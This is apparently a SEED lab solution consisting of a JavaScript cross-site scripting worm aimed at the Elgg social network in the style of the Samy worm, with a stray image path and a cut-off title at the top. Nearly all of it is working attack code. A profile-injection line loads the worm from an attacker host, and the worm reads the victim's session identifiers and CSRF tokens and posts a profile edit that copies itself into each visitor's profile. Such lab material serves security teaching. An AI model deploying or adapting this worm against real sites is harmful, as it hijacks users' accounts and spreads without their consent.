 Samy : Elgg For SEED La
example60.com/xssworm.js
www.example60.com/xssworm.js
/*** xss attack: link method
Put this line below in the attacker's profile:
<script type="text/javascript" src="http://example60/xssworm.js"></script>
*/
window.onload = function(){
    alert("I'm triggered");
  // Put all the pieces together, and apply the URI encoding
  var wormCode = encodeURIComponent(
    "<script type=\"text/javascript\" " +
    "id = \"worm\" " +
    "src=\"http://localhost/xssworm.js\">" +
    "</" + "script>"
    );
  // Set the content of the description field and access level.
  var desc = "&description=Samy is my hero" + wormCode;
  desc    += "&accesslevel[description]=2";
  // Get the name, guid, timestamp, and token.
  var name = "&name=" + elgg.session.user.name;
  var guid = "&guid=" + elgg.session.user.guid;
  var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token = "&__elgg_token="+elgg.security.token.__elgg_token;
  // Set the URL
  var sendurl="http://www.seed-server.com/action/profile/edit";
  var content = token + ts + name + desc + guid;
  // Construct and send the Ajax request
  attackerguid = 59;
  if (elgg.session.user.guid != attackerguid){
    //Create and send Ajax request to modify profile
    var Ajax=null;
    Ajax = new XMLHttpRequest();
    Ajax.open("POST", sendurl,true);
    Ajax.setRequestHeader("Content-Type",
                          "application/x-www-form-urlencoded");
    Ajax.send(content);
  }
}